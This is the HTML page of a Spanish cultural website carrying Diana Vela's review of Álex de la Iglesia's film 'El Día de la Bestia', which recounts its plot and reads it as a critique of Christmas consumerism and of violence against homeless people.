td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2241" class="post-2241 post type-post status-publish format-standard has-post-thumbnail hentry category-cine tag-cine tag-diana-vela tag-el-dia-de-la-bestia tag-el-infierno-para-muchos tag-navidad tag-resena" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li></ul>
            <header>
                <h1 class="entry-title">El Día de la Bestia: El infierno en navidad</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/diana-vela/">Diana Vela</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-19T08:25:09-05:00" >19/12/2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2241">816</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <hr />
<p style="text-align: center;">El Día de la Bestia nos recuerda, que por más que seamos indiferentes, ya sea abstraídos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electrónicos, el infierno continúa para muchos a lo largo de estas fiestas.</p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 24pt;">L</span>a película <i>El Día de la Bestia</i> (1995), del director español Álex de la Iglesia, narra la historia de Ángel Berriatúa, sacerdote y profesor de teología, quien tras leer el libro del Apocalipsis, cree haber descifrado la fecha y lugar de nacimiento del Anticristo: el 25 de diciembre en la ciudad de Madrid.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-35143" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg" alt="" width="810" height="474" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Provisto de dicha información, se dirige a la capital española con el propósito de impedir el aciago suceso. Para conocer el escenario exacto donde irá a nacer el hijo de Satán, el padre Ángel debe primero acercarse al demonio, y en consecuencia, pecar.</p>
<p style="text-align: justify;">Así, tras empujar de un pedestal a un mimo callejero que fingía ser una estatua, robar un libro de magia negra y golpear con una plancha al supervisor de la librería, el clérigo busca una señal en una tienda de música death metal. Allí, solicita al dependiente reproducir las cintas al revés.</p>
<p style="text-align: justify;">El vendedor es un metalero mofletudo, de cabello largo, brazos tatuados y piercings en el rostro. Se llama José María. Él le ofrece hospedaje al sacerdote en el hostal de su familia. El lugar es administrado por la madre del metalero, una mujer despiadada que condena la mala fama que ha adquirido el vecindario:</p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ff6600;">“No hay más que ver cómo se pone esta calle cuando llega la noche. Todas son putas, negros, drogadictos, asesinos. Qué asco”, </span></p>
<p style="text-align: justify;">sentencia mientras cercena a machetazos el conejo que cocinará para Navidad.</p>
<p style="text-align: justify;">El sacerdote le comenta al metalero la frustración que lo aqueja: debe vender su alma al diablo esa misma noche, pero no sabe cómo hacerlo. Le muestra el libro que lleva consigo, y lamenta que el texto no explique en detalle tal procedimiento. José María reconoce al autor del libro robado: es el profesor Cavan, un charlatán que realiza exorcismos en televisión. Entonces el padre Ángel y José María secuestran al exorcista en su apartamento, y lo obligan a realizar un ritual de invocación a Satanás.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img decoding="async" class="aligncenter size-full wp-image-35144" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/protagonistas.jpg" alt="" width="400" height="310" /></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Entre los elementos que necesitan para oficiar el rito se encuentra la sangre de una virgen. Para conseguirla, el sacerdote regresa al hostal, vierte un sedante en el café de la recepcionista, y cuando esta pierde el conocimiento, le extrae sangre del cuello con una jeringa. La madre de José María lo descubre, le dispara con una escopeta, lo azota contra las paredes, y lo empuja por los escalones. Al intentar defenderse, el cura arroja a la mujer por el vacío que forman las escaleras. Los espectadores vemos al cuerpo rebotar repetidas veces contra las barandas, y quedar colgado del segundo piso. El padre Ángel abandona el hostal con el arma en mano.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">La invocación a Lucifer es llevada a cabo en la sala del apartamento del charlatán. Un pentáculo dibujado en el suelo y rodeado de velones es escenario de la misa negra que oficia el clérigo. El padre Ángel, José María y Cavan comulgan hostias improvisadas a base de tostadas, empapadas en la sangre de la joven virgen. También consumen alucinógenos. Tras leer el conjuro de invocación, no pasa, inicialmente, nada. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Sin embargo, poco después aparece Satanás, en forma de macho cabrío, ante la expresión atónita de los presentes. Se para en dos patas, mira al sacerdote fijamente, y se va sin revelar la información anhelada. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Al sentir fuertes golpes en la puerta, los tres escapan por la ventana, se cuelgan de un luminoso anuncio publicitario, y el presentador cae aparatósamente sobre unas luces reflectoras. El cura y el metalero continúan su búsqueda por las cada vez más atiborradas calles de Madrid. En su premura y desesperación, el padre Ángel asedia a un pastor que citaba a Nostradamus, y entonces aparece la policía. El clérigo, visiblemente angustiado, se escabulle en el mar de personas que, ataviadas con gorros de Santa Claus, transitan contemplando tiendas y alumbrados navideños. Luego se sube a una tarima desde donde los Reyes Magos reparten dulces a los transeúntes. Los policías lo identifican, y apuntan con sus armas. </span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img decoding="async" class="aligncenter size-full wp-image-35145" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/El-Día-de-La-Bestia-Álex-de-la-Iglesia-1995-38.jpg" alt="" width="720" height="576" /></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">José María, escondido entre la multitud y portando la escopeta de su difunta madre, abre fuego para salvar a su compañero. La muchedumbre corre despavorida, los Reyes Magos caen abatidos. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Logran escapar y mientras el metalero va en busca de un auto, el padre Ángel es testigo de cómo, en una vía solitaria, un grupo extremista incinera a un habitante de la calle. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">En la pared, se observa una consigna, escrita con pintura aún fresca de aerosol: “Limpia Madrid”.</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-35146" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/el-dia-de-la-bestia-1.jpg" alt="" width="640" height="360" /></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Se encuentran con Cavan, quien ha sobrevivido a la caída, y tras examinar la firma del diablo en sus escritos, cree haber descifrado el misterio:<strong> el hijo de Satán nacerá en la Puerta de Europa</strong>, edificación madrileña formada por las Torres Kío, los segundos rascacielos más altos de España. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Al pie de las torres, el trío descubre a una pareja de indigentes y a un bebé que llora, acostados en el suelo y cobijados por cartones sucios. Aparecen nuevamente los Limpia Madrid, con bates, pistolas y un bidón de gasolina. Uno de ellos golpea a Cavan y le prende fuego. Otro, dispara a quemarropa a los mendigos y al bebé. Este último porta un gorro de Santa Claus. El sacerdote y el metalero, perseguidos por los verdugos, suben al último piso. En las alturas de la Puerta de Europa, uno de los Limpia Madrid adquiere la figura de Satán. Desde allí, lanza a José María al vacío. El clérigo se apodera de una de las pistolas y da muerte a la Bestia. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">La cinta culmina presentándonos al padre Ángel y al profesor Cavan –quien volvió a sobrevivir, aunque luce desfigurado por las quemaduras– sentados en una banca de un parque público, en andrajos. El cura duerme cabizbajo, mientras Cavan ve en televisión a un nuevo charlatán en el programa que solía conducir. Se queja: </span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ff6600;">“Lo que más me jode de todo esto es no poder contárselo a nadie… Hemos salvado al mundo ¡No lo sabe nadie!”. </span></p>
<p style="text-align: justify;">A lo cual el sacerdote, recién salido del letargo, contesta resignado:</p>
<p style="text-align: justify;"><span style="color: #ff6600;">“No te entenderían… olvídalo”. </span></p>
<p style="text-align: justify;">Toman sus bolsas y abrigos, y se ponen de pie. Magullado y desplazándose con dificultad, el otrora profesor Cavan se apoya en quien fuera el clérigo especializado en teología. Sus figuras se pierden en el horizonte de un día soleado.</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-35147" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/comedia-de-acción-1024x689.jpg" alt="" width="1000" height="673" /></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Más allá de los rasgos quijotescos y de la nomenclatura eclesiástica de los personajes de este film satírico, <strong>El Día de la Bestia destaca porque veinticinco años después de su estreno, la trama no pierde actualidad.</strong> En efecto, no es gratuito que el lugar elegido para el nacimiento del Anticristo sea un centro financiero e inmobiliario, emblema del sistema neoliberal, en tanto las leyes del mercado continúan situándose en el corazón de las festividades navideñas.</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Basta ver cómo a medida que transcurre diciembre, los centros comerciales rebosan de compradores a la caza de enormes y costosos obsequios. Basta ver cómo a medida que se acerca la Nochebuena, los consumidores se llenan de bolsas y cajas inmensas, envueltas en papeles resplandecientes y moños cada vez más descomunales –que seguramente terminarán en el basurero–, dotados de la suerte de satisfacción que genera el haber cumplido un deber. </span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-35148" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/COMPRAS-VIERNES--1024x676.png" alt="" width="1000" height="660" /></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Porque <strong>el sistema nos ha enseñado que así se demuestra el afecto, por el tamaño y costo del regalo</strong> –aunque tengamos que pagarlo en numerosas cuotas– parece determinar el aprecio que sentimos por los demás.</span></p>
<p style="text-align: justify;">Los villancicos apresuran la marcha. En la vía pública, no falta el transeúnte que empuje a otro en un intento por abrirse paso, ni el conductor que no ceda el paso a un anciano. Si El Día de la Bestia se filmara en el presente, las calles estarían atestadas de compradores tomándose selfies con los Reyes Magos, o de personas caminando como zombies con la mirada fija en la pantalla del celular.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-35151" src="https://lacebraquehabla.com/wp-content/uploads/2019/12/compras-navidad.jpg" alt="" width="560" height="372" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;"><strong>Lo realmente aterrador del film es la vigencia del odio que abiertamente manifiestan ciertos personajes.</strong> Las expresiones racistas y discriminatorias de la madre del metalero, la “limpieza” que perpetran entes siniestros, asesinando con placer y en plena Nochebuena a quienes hasta no hace mucho eran, en nuestro contexto, denominados “desechables” constituyen una muestra innegable de una violencia que queda impune. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">El hecho de que los “Limpia Madrid” sean presentados como sujetos de estrato acomodado –el tipo de vestimenta que exhiben refleja la ausencia de premuras económicas– lleva a pensar en la deshumanización de aquellos miembros de los grupos dirigentes que matan o dejan matar, al encontrarse completamente desconectados de la realidad de quienes ocupan el último eslabón de la pirámide estamental.</span></p>
<p style="text-align: justify;">Es así como <strong>El Día de la Bestia nos recuerda, de manera tanto impecable como escalofriante, que en diciembre la maldad no cesa</strong>, y que por más que seamos indiferentes, ya sea abstraídos en centros comerciales o atrapados en las pantallas de nuestros dispositivos electrónicos, el infierno continúa para muchos a lo largo de estas fiestas.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/cine/">#Cine</a></li><li><a href="https://lacebraquehabla.com/tag/diana-vela/">Diana Vela</a></li><li><a href="https://lacebraquehabla.com/tag/el-dia-de-la-bestia/">El Día de la Bestia</a></li><li><a href="https://lacebraquehabla.com/tag/el-infierno-para-muchos/">el infierno para muchos</a></li><li><a href="https://lacebraquehabla.com/tag/navidad/">navidad</a></li><li><a href="https://lacebraquehabla.com/tag/resena/">Reseña</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
